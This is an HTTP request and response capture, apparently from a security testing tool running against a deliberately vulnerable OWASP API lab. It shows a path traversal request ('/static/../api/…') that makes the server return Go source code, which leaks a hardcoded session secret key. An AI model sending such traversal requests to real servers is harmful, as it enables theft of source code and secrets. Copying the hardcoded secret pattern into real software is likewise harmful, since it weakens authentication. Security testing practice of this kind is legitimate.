 请求
美化 Raw Hex \n
1 GET /static/../api/API2_BrokenAuthentication.go HTTP/1.1
2 Host: 192.168.80.131:58084
3 User-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
4 Cookie:
5 Content-Type: application/json
6 Accept: */*
7 Connection: close
8
9
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Headers: Content-Category, AccessToken, X-
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELET
6 Access-Control-Allow-Origin: *
7 Access-Control-Expose-Headers: Content-Length, Access-Control-A
8 Content-Length: 478
9 Content-Type: text/plain; charset=utf-8
10 Last-Modified: Thu, 10 Mar 2022 13:12:25 GMT
11 Date: Fri, 18 Apr 2025 09:12:15 GMT
12 Connection: close
13
14 package api
15
16 import (
17 "encoding/gob"
18 "fmt"
19 "os"
20
21 "github.com/gorilla/sessions"
22 )
23
24 //sessions□□□□□□□
25 var (
26 Store *sessions.FilesystemStore
27 SecretKey = []byte("OwaspApiTop10")
28 )
29
30 func init() {
31 err := os.MkdirAll("sessions", 0755)
32 if err != nil {
33 fmt.Println("create sessions dir error:", err)
34 }
35 Store = sessions.NewFilesystemStore("sessions", SecretKey)
36
37 Store.Options = &sessions.Options{
38 MaxAge: 24 * 60 * 60, //1 day
39 }
40 gob.Register(User{})
41 }
42